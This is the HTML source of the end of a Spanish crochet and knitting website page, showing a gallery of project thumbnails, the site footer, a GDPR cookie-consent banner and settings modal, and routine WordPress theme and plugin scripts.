				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="monedero redondo con granny circulo sol a ganchillo o crochet" aria-describedby="gallery-3-3758" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-3758'>
				Monedero redondo con granny circulo sol a ganchillo o crochet- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="pelota para niños a ganchillo o crochet" aria-describedby="gallery-3-3681" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-3681'>
				Pelota para niños a ganchillo o crochet- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="campana de navidad a ganchillo o crochet" aria-describedby="gallery-3-3529" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-3529'>
				Campana de navidad a ganchillo o crochet- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-cuello-a-ganchillo-e1647506664869.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-cuello-a-ganchillo-e1647506664869-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="cuello fácil con punto g1 a ganchillo o crochet" aria-describedby="gallery-3-3437" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-cuello-a-ganchillo-e1647506664869-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-cuello-a-ganchillo-e1647506664869-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-cuello-a-ganchillo-e1647506664869-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-cuello-a-ganchillo-e1647506664869-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-cuello-a-ganchillo-e1647506664869-232x130.jpg 232w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-3437'>
				Cuello fácil con punto g1 a ganchillo o crochet- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-el-chupete-de-la-suer.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-el-chupete-de-la-suer-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="chupete de la suerte a ganchillo o crochet" aria-describedby="gallery-3-3123" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-el-chupete-de-la-suer-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-el-chupete-de-la-suer-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-el-chupete-de-la-suer-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-el-chupete-de-la-suer-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-el-chupete-de-la-suer-232x130.jpg 232w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-3123'>
				Chupete de la suerte a ganchillo o crochet- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-collar-de-lactanci.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-collar-de-lactanci-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="collar de lactancia a ganchillo o crochet" aria-describedby="gallery-3-3119" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-collar-de-lactanci-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-collar-de-lactanci-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-collar-de-lactanci-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-collar-de-lactanci-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-collar-de-lactanci-232x130.jpg 232w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-3119'>
				Collar de lactancia a ganchillo o crochet- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-esta-chaqueta-o-torer-e1647504395978.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-esta-chaqueta-o-torer-e1647504395978-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="torera o chaqueta corta a ganchillo o crochet" aria-describedby="gallery-3-2926" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-esta-chaqueta-o-torer-e1647504395978-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-esta-chaqueta-o-torer-e1647504395978-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-esta-chaqueta-o-torer-e1647504395978-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-esta-chaqueta-o-torer-e1647504395978-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-esta-chaqueta-o-torer-e1647504395978-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-esta-chaqueta-o-torer-e1647504395978-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-esta-chaqueta-o-torer-e1647504395978-232x130.jpg 232w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-2926'>
				Torera o chaqueta corta a ganchillo o crochet- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="Árbol de navidad reversible punto jersey a dos agujas" aria-describedby="gallery-3-3624" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-3624'>
				Árbol de navidad reversible punto jersey a dos agujas- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/01/como-hacer-este-bolso-patchwork-1-e1647502433158.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-hacer-este-bolso-patchwork-1-e1647502433158-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="bolso con granny cuadrado 1 a ganchillo o crochet" aria-describedby="gallery-3-2778" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-hacer-este-bolso-patchwork-1-e1647502433158-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-hacer-este-bolso-patchwork-1-e1647502433158-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-hacer-este-bolso-patchwork-1-e1647502433158-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-hacer-este-bolso-patchwork-1-e1647502433158-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-hacer-este-bolso-patchwork-1-e1647502433158-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-hacer-este-bolso-patchwork-1-e1647502433158-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-hacer-este-bolso-patchwork-1-e1647502433158-232x130.jpg 232w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-2778'>
				Bolso con granny cuadrado 1 a ganchillo o crochet- Labores y Punto
				</figcaption></figure>
		</div>
</div>                                                            </div>
                        
                    </div>
                </div>

            
            
                <div class="vlog-copyright">
                    <div class="container">
                        <p style="text-align: center">Copyright &copy; 2026. Creado por <a href="https://laboresypunto.es" target="_blank" rel="noopener">Labores y Punto</a></p>                    </div>
                </div>

            
        </footer>


  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-light-scheme gdpr_infobar_postion_bottom" aria-label="Banner de cookies RGPD" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>Utilizamos cookies para ofrecerte la mejor experiencia en nuestra web.</p>
<p>Puedes aprender más sobre qué cookies utilizamos o desactivarlas en los <button  data-href="#moove_gdpr_cookie_modal" class="change-settings-button">ajustes</button>.</p>
</div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Aceptar" >Aceptar</button>
	  				<button class="mgbutton moove-gdpr-infobar-reject-btn gdpr-fbo-1 "  aria-label="Rechazar">Rechazar</button>
							<button class="mgbutton moove-gdpr-infobar-settings-btn change-settings-button gdpr-fbo-2" data-href="#moove_gdpr_cookie_modal" aria-label="Ajustes">Ajustes</button>
			</div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
<script type="text/javascript">/* <![CDATA[ */ jQuery(document).ready( function() { jQuery.post( "https://www.laboresypunto.es/wp-admin/admin-ajax.php", { action : "entry_views", _ajax_nonce : "16a86bf16b", post_id : 3462 } ); } ); /* ]]> */</script>
<script type="text/javascript" src="https://www.laboresypunto.es/wp-content/plugins/meks-flexible-shortcodes/js/main.js?ver=1" id="mks_shortcodes_js-js"></script>
<script type="text/javascript" src="https://www.laboresypunto.es/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="vlog-main-js-extra">
/* <![CDATA[ */
var vlog_js_settings = {"ajax_url":"https:\/\/www.laboresypunto.es\/wp-admin\/admin-ajax.php","ajax_wpml_current_lang":null,"rtl_mode":"false","header_sticky":"1","header_sticky_offset":"600","header_sticky_up":"","single_sticky_bar":"","logo":"https:\/\/www.laboresypunto.es\/wp-content\/uploads\/2022\/01\/laboresypunto-730981.png","logo_retina":"https:\/\/www.laboresypunto.es\/wp-content\/uploads\/2022\/01\/laboresypunto-730981.png","logo_mini":"https:\/\/www.laboresypunto.es\/wp-content\/uploads\/2022\/01\/laboresypunto-730981.png","logo_mini_retina":"https:\/\/www.laboresypunto.es\/wp-content\/uploads\/2022\/01\/laboresypunto-730981.png","cover_inplay":"","cover_inplay_audio":"","watch_later_ajax":"","listen_later_ajax":"","cover_autoplay":"","cover_autoplay_time":"5","rensponsive_secondary_nav":"","responsive_more_link":"More","responsive_social_nav":"","video_display_sticky":"","video_sticky_title":"Reproduciendo","force_autoplay":"1","cover_height":"500"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.laboresypunto.es/wp-content/themes/vlog/assets/js/min.js?ver=2.5.1" id="vlog-main-js"></script>
<script type="text/javascript" src="https://www.laboresypunto.es/wp-content/plugins/meks-easy-social-share/assets/js/main.js?ver=1.3" id="meks_ess-main-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-extra">
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/www.laboresypunto.es\/wp-admin\/admin-ajax.php","post_id":"3462","plugin_dir":"https:\/\/www.laboresypunto.es\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"2","enabled_default":{"third_party":0,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.laboresypunto.es/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.14.0" id="moove_gdpr_frontend-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-after">
/* <![CDATA[ */
var gdpr_consent__strict = "true"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = "strict"
/* ]]> */
</script>

  <!--copyscapeskip-->
  <button data-href="#moove_gdpr_cookie_modal"  id="moove_gdpr_save_popup_settings_button" style='display: none;' class="" aria-label="Cambiar los ajustes de cookies">
    <span class="moove_gdpr_icon">
      <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" style="max-width: 30px; max-height: 30px;">
        <g data-name="1">
          <path d="M293.9,450H233.53a15,15,0,0,1-14.92-13.42l-4.47-42.09a152.77,152.77,0,0,1-18.25-7.56L163,413.53a15,15,0,0,1-20-1.06l-42.69-42.69a15,15,0,0,1-1.06-20l26.61-32.93a152.15,152.15,0,0,1-7.57-18.25L76.13,294.1a15,15,0,0,1-13.42-14.91V218.81A15,15,0,0,1,76.13,203.9l42.09-4.47a152.15,152.15,0,0,1,7.57-18.25L99.18,148.25a15,15,0,0,1,1.06-20l42.69-42.69a15,15,0,0,1,20-1.06l32.93,26.6a152.77,152.77,0,0,1,18.25-7.56l4.47-42.09A15,15,0,0,1,233.53,48H293.9a15,15,0,0,1,14.92,13.42l4.46,42.09a152.91,152.91,0,0,1,18.26,7.56l32.92-26.6a15,15,0,0,1,20,1.06l42.69,42.69a15,15,0,0,1,1.06,20l-26.61,32.93a153.8,153.8,0,0,1,7.57,18.25l42.09,4.47a15,15,0,0,1,13.41,14.91v60.38A15,15,0,0,1,451.3,294.1l-42.09,4.47a153.8,153.8,0,0,1-7.57,18.25l26.61,32.93a15,15,0,0,1-1.06,20L384.5,412.47a15,15,0,0,1-20,1.06l-32.92-26.6a152.91,152.91,0,0,1-18.26,7.56l-4.46,42.09A15,15,0,0,1,293.9,450ZM247,420h33.39l4.09-38.56a15,15,0,0,1,11.06-12.91A123,123,0,0,0,325.7,356a15,15,0,0,1,17,1.31l30.16,24.37,23.61-23.61L372.06,328a15,15,0,0,1-1.31-17,122.63,122.63,0,0,0,12.49-30.14,15,15,0,0,1,12.92-11.06l38.55-4.1V232.31l-38.55-4.1a15,15,0,0,1-12.92-11.06A122.63,122.63,0,0,0,370.75,187a15,15,0,0,1,1.31-17l24.37-30.16-23.61-23.61-30.16,24.37a15,15,0,0,1-17,1.31,123,123,0,0,0-30.14-12.49,15,15,0,0,1-11.06-12.91L280.41,78H247l-4.09,38.56a15,15,0,0,1-11.07,12.91A122.79,122.79,0,0,0,201.73,142a15,15,0,0,1-17-1.31L154.6,116.28,131,139.89l24.38,30.16a15,15,0,0,1,1.3,17,123.41,123.41,0,0,0-12.49,30.14,15,15,0,0,1-12.91,11.06l-38.56,4.1v33.38l38.56,4.1a15,15,0,0,1,12.91,11.06A123.41,123.41,0,0,0,156.67,311a15,15,0,0,1-1.3,17L131,358.11l23.61,23.61,30.17-24.37a15,15,0,0,1,17-1.31,122.79,122.79,0,0,0,30.13,12.49,15,15,0,0,1,11.07,12.91ZM449.71,279.19h0Z" fill="currentColor"/>
          <path d="M263.71,340.36A91.36,91.36,0,1,1,355.08,249,91.46,91.46,0,0,1,263.71,340.36Zm0-152.72A61.36,61.36,0,1,0,325.08,249,61.43,61.43,0,0,0,263.71,187.64Z" fill="currentColor"/>
        </g>
      </svg>
    </span>

    <span class="moove_gdpr_text">Cambiar los ajustes de cookies</span>
  </button>
  <!--/copyscapeskip-->
    
  <!--copyscapeskip-->
  <!-- V1 -->
  <div id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" role="complementary" aria-label="Pantalla de ajustes RGPD">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" aria-label="Cerrar los ajustes de cookies RGPD">
          <span class="gdpr-sr-only">Cerrar los ajustes de cookies RGPD</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img src="https://www.laboresypunto.es/wp-content/uploads/2022/01/laboresypunto-730981-300x169.png" alt="Labores y Punto"   width="300"  height="169"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Resumen de privacidad">
    <span class="gdpr-nav-tab-title">Resumen de privacidad</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Cookies estrictamente necesarias">
      <span class="gdpr-nav-tab-title">Cookies estrictamente necesarias</span>
    </button>
  </li>




        </ul>
        
<div class="moove-gdpr-branding-cnt">
  </div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Resumen de privacidad</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>Esta web utiliza cookies para que podamos ofrecerte la mejor experiencia de usuario posible. La información de las cookies se almacena en tu navegador y realiza funciones tales como reconocerte cuando vuelves a nuestra web o ayudar a nuestro equipo a comprender qué secciones de la web encuentras más interesantes y útiles.</p>
<p>Puedes revisar nuestra política de privacidad <a href="https://www.laboresypunto.es/politica-privacidad">aquí</a>.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies estrictamente necesarias</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Las cookies estrictamente necesarias tiene que activarse siempre para que podamos guardar tus preferencias de ajustes de cookies.</p>
      <div class="moove-gdpr-status-bar gdpr-checkbox-disabled checkbox-selected">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Activar o desactivar las cookies</span>        
              <input type="checkbox" aria-label="Cookies estrictamente necesarias" disabled checked="checked"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round" data-text-enable="Activado" data-text-disabled="Desactivado"></span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>Si desactivas esta cookie no podremos guardar tus preferencias. Esto significa que cada vez que visites esta web tendrás que activar o desactivar las cookies de nuevo.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
            
            
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Activar todo">Activar todo</button>
		  					<button class="mgbutton moove-gdpr-modal-reject-all button-visible" aria-label="Rechazar todo">Rechazar todo</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Guardar cambios">Guardar cambios</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </div>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->
</body>

</html>
<!-- Dynamic page generated in 0.587 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-16 21:05:51 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.laboresypunto.es&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 162
content:
